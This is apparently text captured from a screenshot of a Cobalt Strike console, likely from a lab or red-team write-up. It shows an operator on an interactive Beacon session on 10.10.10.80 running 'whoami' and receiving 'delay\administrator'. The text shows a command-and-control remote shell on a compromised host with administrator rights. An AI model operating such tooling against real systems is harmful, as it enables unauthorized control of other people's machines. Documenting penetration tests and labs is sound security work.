 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WEB @ 1916
Event Log X Listeners X Beacon 10.10.10.80@1916 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
delay\administrator
[WEB] Administrator */1916 last: 12ms
beacon>